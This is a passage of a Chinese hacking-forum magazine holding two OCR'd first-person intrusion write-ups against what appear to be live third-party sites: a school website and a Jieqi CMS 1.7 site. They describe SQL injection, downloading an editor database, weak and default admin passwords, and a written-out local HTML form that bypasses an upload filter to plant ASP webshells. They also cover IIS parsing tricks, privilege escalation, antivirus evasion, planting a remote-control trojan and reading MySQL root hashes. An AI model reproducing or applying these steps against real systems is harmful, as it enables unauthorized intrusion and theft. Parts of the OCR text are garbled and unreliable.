

图 1.2.5 获取数据库名

确定了是 MySQL 4,这样的话就没办法利用 information\_schema 表来进行查询了,还是试 试暴力猜解吧,用 sqlmap 的自带字典破解,试了 3000 多个,还是无果。已经知道了根目 录,那就试试读写文件, os-shell 和交互 shell 一类功能,全部 forbidden 了,看来暂时先不 用考虑注入点了,如图 1.2.6

| 9 | lease prov<br>ter for No | vide any a<br>one]: D:\w | dditiona<br>wwroot\b | il we<br>bhsy\ | b serve | er full p | bath to | 107  | to upload   | the     | agent ( |
|---|--------------------------|--------------------------|----------------------|----------------|---------|-----------|---------|------|-------------|---------|---------|
| E | 16:21:05]                | [WARNING]                | unable               | to u           | pload t | he file   | stager  | on ' | C.          |         |         |
| Ē | 16:21:09]                | [WARNING]                | unable               | to u           | pload t | he file   | stager  | on ' | C/2012'     |         |         |
| t | 16:21:21]                | [WARNING]                | unable               | to u           | pload t | he file   | stager  | on ' | D:/www.root | t Anniq | y/2012' |
| Ľ | 16:21:27]                | [WARNING]                | unable               | to u           | pload t | he file   | stager  | on ' | D:/www.root | t/Bh    | -       |

图 1.2.6 暴力猜解失败

这时候 spider 也已经完成了,我开始基于主站的 3个树形目录进行翻找,在其中一个目录 里翻到了 sitecms 的字样,看来在里面还藏了一个 cms 的系统啊,既然如此我就把/sitecms/ 加到主站之前在进行一次扫描,这次有收获了,找到了一个后台和 eWebEditor 编辑器,虽 然是 asp 的,但是应该有可以利用的地方,如图 1.2.7



### 图 1.2.7 发现有用信息

先试一下/eWebEditor/db/ewebeditor.mdb 来下载数据库,存在,在数据库里面找到了编辑器的用户密码和版本。默认后台不存在,估计是删掉了,版本是 V2.8.0,高版本不好下手啊,如图 1.2.8

| svs UserName     | svs UserPass •   | svs Versi - | svs Relea - | svs Licen - | 单击以虚加 |
|------------------|------------------|-------------|-------------|-------------|-------|
| 7a57a5a743894a0e | fd1fb36b744a403a | 2.8.0       | 2004-07-06  |             |       |
| 7a57a5a743894a0e | IdlID36D744a4U3a | 2.8.0       | 2004-07-06  |             |       |

### 图 1.2.8 下载数据库信息

试一下编辑器的上传漏洞,访问 upload.asp,没有提交按钮,没法直接利用呢,如图 1.2.9

|       |                                   | × 11 × | × [] |
|-------|-----------------------------------|--------|------|
| 🔶 🔶 🥰 | C www.icens/eWebEditor/Upload.asp |        |      |
| 选择文件  |                                   |        |      |
|       |                                   |        |      |
|       |                                   |        |      |

图 1.2.9 没有提交按钮

那就构造一个本地表单提交

<form

action="http://www.xxxx.net/school/sitecms/eWebEditor/Upload.asp?action=save&type=&styl e=可以上传 asa 的样式名" method=post name=myform enctype="multipart/form-data"> <input type=file name=uploadfile size=1 style="width:100%"> <input type=submit value="上传了"></input> </form>

失败了,没法利用呢。再到网上去找一下相应版本的 Oday,基本都不能用 看来 eWebEditor 是没法利用了。 既然如此就先访问下后台看看吧,如图 1.2.10 💠 🅪 😴 🗋 www.tarana school/sitecms/admin/index.asp



## 图 1.2.10 找到后台

用户名 admin,开始猜测弱口令,当猜到 123456 的时候,居然进去了,人品啊,如图 1.2.11

| 💠 😳 🖸 www                   |                   |                          |                       |                     |  |  |
|-----------------------------|-------------------|--------------------------|-----------------------|---------------------|--|--|
| 总管理员后台管理系                   | <b>统</b> 点击访问官方网站 |                          |                       |                     |  |  |
| 圣铁合音                        |                   |                          | 网络意思统计                |                     |  |  |
| 系统信息重要                      |                   | 当着使用版本为Version 2003      |                       |                     |  |  |
| > 网络信息编写                    |                   | 操作系统类型:(IP:172.20.148.1) | 脚本解码引题:V              | BScript 5.6.8850    |  |  |
| ・FRibliogoi没量               |                   | 站点物程题径:Driwwwwworlbisy/  | 要選擇占用空间自              | Nt : 12.03 MB       |  |  |
| ・ 阿波banner設置                |                   | F\$0文本後写:√               | 激退库使用:√               |                     |  |  |
| <ul> <li>网站表稿翻色。</li> </ul> |                   | Jeai總件支持: ·              | CDONTS操件支持            |                     |  |  |
| >規純損損色                      |                   |                          | <b>按符动力最新信息</b> △论知得起 |                     |  |  |
| ,阿诺普景颜色                     |                   |                          |                       |                     |  |  |
| ,首次在局设整<br>网站栏目弦燈           | n                 | 🔿 中国政制通信                 | 办训体用由国教动于建安带          | 2013年03月16日 星期六(Sa  |  |  |
| 次情秘接管理                      |                   | KINA MOBILE              | 从理论用于国物列九级见而          |                     |  |  |
| 网络失喜物广                      |                   | 1100000 8 V R            | 温馨提示:思输人的两址不存在        | 济南 17.8°C 110-91251 |  |  |
| 新台灣聯燈裡                      | ~                 | 山水1600<br>興上登協           |                       |                     |  |  |
|                             |                   | SAME AND                 | 地图 图片 視順 货讯 音乐 更多     | 山东部动网上商城开1          |  |  |
| » 總出發階                      |                   | 神                        |                       | # # · 299 ·         |  |  |

图 1.2.11 进入后台

在后台翻找了一下,唯一能利用的地方就是后台的 logo 上传处。 基本 asp、aspx、php 一类的文件后缀都 ban 掉了。 那就试一下 1.asp;.jpg 的后缀,传上去是传上去了,不过被重命名了,如图 1.2.12、1.2.13

|           |            | 网站LOGO(站标)设置 |
|-----------|------------|--------------|
| logo图片上传: | 选择文件 未选择文件 | 上传           |
| logo图片地址: |            |              |
|           |            | 确定修改         |

图 1.2.12 找到上传

|           | 网站LOGO(站标)设置                     |
|-----------|----------------------------------|
| logo图片上传: |                                  |
| logo图片地址: | 2013-3-16/201331615341244613.jpg |
|           | 确定修改                             |

图 1.2.13 上传文件被重命名

拿 shell 一时陷入了僵局,没办法,询问了一下基友,精通 asp 及 html 的基友小续告诉我, 将后台上传分离出来,构造本地表单来上传就可以突破了. 或者可以使用双文件上传来突破。 页面都是由函数构成的,在基友的帮助下分析源码抓包,构造一个本地表单。 <!DOCTYPE html PUBLIC "-//W3C//DTD 1.0 Transitional//EN" XHTML "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=gb2312" /> <title>无标题文档</title> <style type="text/css"> <!--.style1 {font-size: 12px} --> </style> </head> <body leftmargin="0" topmargin="0"> <form action="http://www.xxx.net/school/sitecms/upfile/wqerf213asdfuqwenxcvudrtbdsfgasd.asp" method="post" enctype="multipart/form-data" name="form"> <input type="hidden" name="filepath" value="2013-3-16/1.asp"> <input type="hidden" name="act" value="upload"> <input type="file" name="file1"> <input type="submit" name="Submit" value="上传"> </form> </body> </html>

一般突破上传的时候,都要看下 value 的内容,如果在 filepath 那里的输入了内容,就说明 是目录。一般情况下目录都是没有就自动创建,如图 1.2.14

```
school/sitecms/upfile/wqerf213asdfuqwenxcv
="filepath" value="2013-3-16/1.asp">
="act" value="upload">
file1">
="Submit" value="上传">
```

图 1.2.14 分析表单 利用这个表单来上传一个 jpg 木马,查看源代码就找到了马儿的地址了。访问 shell 的地址,

### 成功解析, (\*^\_\_^\*) 嘻嘻, 小呆送的 YD 马儿~, 如图 1.2.15、1.2.16

2 <(DOCTYPE htsl PUBLIC '-//V3C//DID XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtal1/DTD/xhtal1-transitional.dt 3 Chtal xalns="http://www.w3.org/1999/xhtal'> 4 Chead> 5 Casta http-equiv="Content-Type" content="text/html: charset=gb2312" /> 6 (title>无标题文档</title> 7 (style type="text/css"> 8 (---9 .style1 [font=size: 12px] 10 --> 11 (/style> 12 (/head> 13 (body leftmargin="0" topmargin="0"> 14 (PONT color=red>3(/font>(script>parent.myform.images.value+='2013-3-16/1.asp/201331620181688838.jpg'(/script>)

#### 图 1.2.15 上传成功



图 1.2.16 访问 shell

不知是不是因为 IIS 解析的缘故,每次登入都会反馈 404 页面,没办法了,写个小马进去再 连接上传大马,如图 1.2.17

| □ 中国菜刀@20100328 □ http://www.                                                                                                    | w. Kanal State State State State                                                                                                    |                                                                                                    |                                           |                                        | > = 🗆 🗙                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------------------------------|----------------------------------------------------------------------------|
| 🚞 D: \www.root\bhsy\school\sitecms\upfile\2013                                                                                                    | -3-16\                                                                                                    |                                                                                                    | 2 8                                       | 读取                                     | 星期六 2013-03-16 二月初五                                                        |
| 222.1 (1), 文件(5)                                                                                                    | 名称                                                                                                    | 时间                                                                                                    | 大小                                        | 围住                                     | □ □ 站点类别                                                                   |
| <pre>C:<br/>dell<br/>Documents and Settings<br/>Instypub<br/>Program Files<br/>RAVEIN<br/>RECYCLER<br/>System Volume Information<br/>VINDOPS<br/>wapub<br/>D:<br/>bhay<br/>D:<br/>bhay<br/>School<br/>Sitecas<br/>Upfile<br/>Distants<br/>Sitecas<br/>Distants<br/>Distants<br/>Dist</pre> | <ul> <li>1.asp</li> <li>201331615341244613,</li> <li>201331615531511625.</li> <li>20133162084285456,.</li> <li>madman.asp</li> <li>orion.asp</li> </ul> | 2013-03-16 20:29:15<br>2013-03-16 15:34:12<br>2013-03-16 18:59:15<br>2013-03-16 20:08:42<br>2013-03-16 19:04:09<br>2013-03-16 20:32:24 | 0<br>99753<br>826<br>99753<br>55<br>99753 | 16<br>32<br>32<br>32<br>32<br>32<br>32 | 数以先初<br>● TPp41<br>● 日程提醒<br>● 供播方式<br>■ 上传下载<br>■ Upload orion. axp succe |

图 1.2.17 一句话连接成功

这次成功登入大马了,服务器有命令执行组件,于是切到 cmd shell 的地方来执行命令,默认的路径居然提示文件不存在,怪哉,传上去个 cmd.exe,再执行,成功了 不过是 network Service 的权限,如图 1.2.18、1.2.19



| C:\Documents :                                       | and SettingsWI Usersi桌面                                                                                                    |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (1) [Program] (2) [Program<br>(1) [smpub] (2) [TEMP] | AD] (3) [FrogramE] (4) [Documents] (5) [All_Users] (8) [開始 菜單] (7) [程_序] (8) [RECTCLER(C:\)] (9) [REC<br>(3) [ServU(1)] (4) [ServU(2)] (5) [VINDOMS] (8) [PMP] (7) [Masql] (8) [prel文件夫] (9) [ped |
| ·                                                    | shell器径: C/RECYCLER/cmd.exe                                                                                                    |
| +>查看硬盘↓↓↓↓                                           | whoami                                                                                                    |
| ●程序目录                                                | nt authority\network service                                                                                                    |
| ●站点目录                                                |                                                                                                    |
| ●上級目录                                                |                                                                                                    |
| ●新建目录                                                |                                                                                                    |
| ●新建文本                                                |                                                                                                    |
| ► # ★★ 04                                            |                                                                                                    |

### 图 1.2.19 查看权限

虽然能执行命令行,但是权限太小啊, net user /add 是执行不了的,据说 php 和 aspx 的 shell 会比 asp 的权限高一些,于是传上去,但还是没什么用。再试一下 Serv-U,也失败了。没 办法,祭提权大杀器 pr,传到可写目录,虽然做了免杀,但是添加用户的命令还是被拦截 了。查看了一下进程,好家伙,360 在此呢。

Nmap 了一下,再 ipconfig 一下,好吧,还是一台内网机器,端口大开放,但是也没啥兴趣尝试了。让基友直接从法客上 down 一个免杀马,种进去,如图 1.2.20、1.2.21

| Nmap scar | n repoi | rt for 222.1  |     | 110      |       |
|-----------|---------|---------------|-----|----------|-------|
| Host is u | up (0.5 | 51s latency). |     |          |       |
| Not shown | n: 790  | closed ports, | 192 | filtered | ports |
| PORT      | STATE   | SERVICE       |     |          |       |
| 7/tcp     | open    | echo          |     |          |       |
| 9/tcp     | open    | discard       |     |          |       |
| 13/tcp    | open    | daytime       |     |          |       |
| 17/tcp    | open    | qotd          |     |          |       |
| 19/tcp    | open    | chargen       |     |          |       |
| 21/tcp    | open    | ftp           |     |          |       |
| 42/tcp    | open    | nameserver    |     |          |       |
| 53/tcp    | open    | domain        |     |          |       |
| 80/tcp    | open    | http          |     |          |       |
| 1031/tcp  | open    | iad2          |     |          |       |
| 1035/tcp  | open    | multidropper  |     |          |       |
| 1046/tcp  | open    | wfremotertm   |     |          |       |
| 3306/tcp  | open    | mysql         |     |          |       |
| 3389/tcp  | open    | ms-wbt-server |     |          |       |
| 6000/tcp  | open    | X11           |     |          |       |
| 8000/tcp  | open    | http-alt      |     |          |       |
| 8002/tcp  | open    | teradataordbm | s   |          |       |
| 8008/tcp  | open    | http          |     |          |       |
|           |         |               |     |          |       |

图 1.2.20 端口开放情况

第 12页/共 77 页

| 12:EPHP<br>Hades 1.5 【单EXE版 垂直                            | 进程管理 窗口                                                                                                    | 管理 搽                                                                                                    | 号密码       |   |
|-----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|---|
| <b>6</b> 并 丁 具                                            | 映像名称                                                                                                    | PID                                                                                                    | 程序路径 / 53 | • |
| 文件管理 屏幕当控 雑盘记3<br>外码IP 内网IP<br>61.132.87.130 172.20.149.1 | smss.exe<br>csrss.exe<br>vinlogon.exe<br>services.exe<br>lsass.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>zhuBongFangT<br>spoolsv.exe<br>GhostStartSe<br>instinfo.exe<br>mysql4-nt.exe<br>SDEServer.exe<br>STASServer.exe<br>KTXServer.exe<br>SarvUDaenon.exe<br>tepsvcs.exe | 292<br>340<br>364<br>418<br>620<br>678<br>732<br>772<br>812<br>832<br>864<br>1040<br>1164<br>1196<br>1268<br>1368<br>1464<br>1512<br>1548<br>1576<br>1684<br>1732 |           |   |
| 象分技术论坛免杀版                                                 | 4                                                                                                    |                                                                                                    |           |   |

图 1.2.21 种植远控马

此服务器的管理员还是挺勤快的,上次备份是1个月前,360也比较新,那就马儿嗅探着, 此次渗透暂时就告一段落了。

后来我细想了一下,除了上述办法,还可以利用注入点来爆破 MySQL 数据库,通过数据库 执行命令备份脚本拿 shell,也可以利用 MySQL 数据库来提权,虽说不一定成功,但好歹也 是 root 用户,还是有可能的,此 SHA-1 加密也是可以破解的~可恨当时怎么没想到啊~o() ~`)o 唉,如图 1.2.22



图 1.2.22 找到 root 的 hash

(全文完)责任编辑:飞云

# 第3节. 杰奇 1.7 后台拿 shell+提权

作者:艾尼路 来自:法客论坛-F4ck Team 网址:http://team.f4ck.net/

看一个c段,找个这么个网站。

杰奇 cms , 感觉像一个新申的网站,这种网站很可能用的是默认密码 就在网址后加个 admin 找到后台, 默认 admin admin 进去后台,如图 1.3.1 写的是 1.7 豪华版,网上找拿 shell 的方法,反正我没找到。 没办法,自己做黑盒测试吧。 首先试试 1.5 那个后台执行 sql 语句导出 shell,失败,如图 1.3.2

| 当前用户:'shin 等 说:系统管理员                                                                        | 系统管理 极块管理 系统工具 数据缘护 帮助                                                                                                    | 客方同誌  程序计论   報助中心  授祝信息<br>JEBRE ONS L TO 雅中原 日間出茶紙1 |
|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
|                                                                                             | 网站管理                                                                                                    |                                                      |
|                                                                                             | 您已成功查录,请后走之边链接使用编兵功能*                                                                                                    |                                                      |
|                                                                                             | 法合門培証何時高                                                                                                    |                                                      |
| -<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>-<br>- | (产品新闻) ★JIRQI CIS 1.6安全更新★ [2013-02-25]<br>(产品新闻) GJIRQI CIS 程序优化及安全更新◆ [2012-12-25]<br>(产品新闻) 支援50円備辺及赤海技未服装通書 [2011-09-04]<br>(产品新闻) 法予密論つ1.4平等节数预遇如 [2010-01-04]<br>(公司新闻) 法常容编2014平等节数预遇如 [2010-06-01]<br>(公司新闻) 法常容编2014平等节数预遇如 [2010-06-01]<br>(公司新闻) 法常容编2015年高频通知 [2010-06-01] |                                                      |
|                                                                                             | 抗术实际:态度网络                                                                                                    |                                                      |

| 冬 | 1.3.1                          | 讲入    | 后台 |
|---|--------------------------------|-------|----|
|   | <b>T</b> . <b>O</b> . <b>T</b> | ~ ~ ~ |    |

| 2.<br>据库修复<br>2.<br>2.<br>2.<br>2.<br>2.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3.<br>3. | 出现错误!                                    |         |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------|
|                                                                                                    | 错误原因:对不起,您提交的SQL语句有禁止执行的代码!<br>请 返 回 并修正 |         |
|                                                                                                    | ≡ 3                                      | [关闭本窗口] |
|                                                                                                    |                                          |         |

## 图 1.3.2 sql 导出失败

然后试试它的备份,可是备份后完全找不到备份到哪去了,备份也可能坏了。然后发现可 以改参数,点开模块管理-新闻发布-参数设置,添加上传 php,asp,然后点新闻发布,提示 错误,如图 1.3.3

| 出现错误!                                                            |
|------------------------------------------------------------------|
| 错误原因:对不起,您上传的文件(GIF89a.asp),不是系统允许的附件格式(gif jpg<br>jpeg png bmp) |
| 请 返 回 并修正                                                        |

## 图 1.3.3 上传 asp 失败

一想环境是 iis6.0 的,可以试试改上传目录解析。在上传附件保存目录改为 image.php,然 后上传 jpg 文件,提示找不到文件。然后改为 image.asp,上传包含 asp 代码的小马,复制 上面图片网址的地址,成功得到 shell,如图 1.3.4

| •             |  |
|---------------|--|
|               |  |
| * ) ] \ - + * |  |

图 1.3.4 成功得到 shell

下面上传大马,找到可写目录 c:\windows\temp,一看支持 aspx,直接换 aspx 马。 能看 iis 没几个站,权限很大,执行 cmd,只能用 dir 跟 set,连 systeminfo 都用不了,不过 没关系, set 一下,发现两个 mysql 路径,一个能浏览,一个不行,先找能浏览的,查看 user,myd,看不出来密文。找永恒本地搭建 mysql,然后解出明文是 123456。 这种密码八成连不上。果然失败,如图 1.3.5 CmdPath: c'windows/templomd.txt Argument /c set Submit ALLESERSPROFILE=C:\Documents and Settings\All Users MLEOSTREWILLE: Unresents and Setting:ALL Use WT\_TOOL\_IP-Setailupper-limits/Lage: \FINO0ES\Cluster\vlucter.log LamsaftyagrawFlees: \Fragma Fleet\Compose Files DMFWTEEMAEN-T41285 LamSpace(VIEDOFLaystan12\osi.exe Fl\_MO\_MOST\_(RED)=00 Family of Descretoper-mathematics Composed Setailupper Hamagard Descretoper-mathematics Composed Setailupper (Setailupper) NIMBER\_OF\_PROCESSORS=2 Image: Image: Image Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image: Image FALSC: WINDOWSLAPPINGS: C: WINDOWSLOW (2004) Web. C: VEron HATGET: COM. ESE. 101. COM. 'OB. V85. V85. J5E. X5F. X5K HATGET: 4: WESTERS\_JMP\_JACHAGE/shp HACESSON\_ANDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-u85 HACESSON\_HAUDITECTURE-U85 HACESSON\_HAUDITECTURE-U85 HACESSON HACESSON\_HAU fregranFiles=C:\fregran Files FBOMFT=SP\$0 FINET-SEED SystemBoire=C: SystemBoet=C:VEIDOPS ERM-C:VEIDOPS/ERM DRF=C:VEIDOPS/ERM ERETROFIED=C:VEocuments and Settings/Default Ver sindir=C:VEIDOPS 图 1.3.5 连接失败 然后尝试溢出,失败。能读出 iispwd,没啥大用。 然后通过 iis spy 跨目录,用找到的一个账号去连接 mysql,管理员这权限分配的 居然读到 root 的密文,如图 1.3.6 DBCharset DBHost localhost : 3305 DBUser Connect MySQL 5.0.27-community-nt running in localhost as appopen@localhost Please select a database: muset Current Bababase: mysol | Current Table: user | Insert | Structure | Drop | Run SQL query/queries on database mysql: SELECT \* FROM user LIMIT 0, 30 Query Query#0 : SELECT \* FROM user LIMIT 0, 30 Host User string(50) - PRIMARY string(16) - PRIMARY Password string(41) Select\_priv Insert\_priv Action string(1) string(1) string(1) Edit | Del localhost root 12.2 v -Edit | Del localhost Host User string(50) - PRIMARY string(16) - PRIMARY Password string(41) Select\_priv string(1) Insert\_priv Action

图 1.3.6 读到 root 密文

## 解出连接,导不出来,一看 mysql 被降权了,如图 1.3.7

| AccountType  | 512             |
|--------------|-----------------|
| Caption      | S741365WySQL    |
| Description  | MySQL 运行账号,请勿删除 |
| Disabled     | False           |
| Domain       | S741365         |
| FullName     | MySQL 运行账号      |
| InstallDate  |                 |
| LocalAccount | True            |

图 1.3.7 mysql 被降权

在看管理账号时偶然看到有个 id 跟刚才那个进 mysql 数据库的 id 一样, 那会不会密码也一

样呢?直接通过这个号进服务器,成功进入,如图1.3.8



图 1.3.8 成功进入服务器

